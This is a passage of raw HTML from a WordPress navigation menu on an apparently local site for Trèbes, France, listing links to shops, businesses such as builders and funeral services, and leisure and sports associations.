ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom 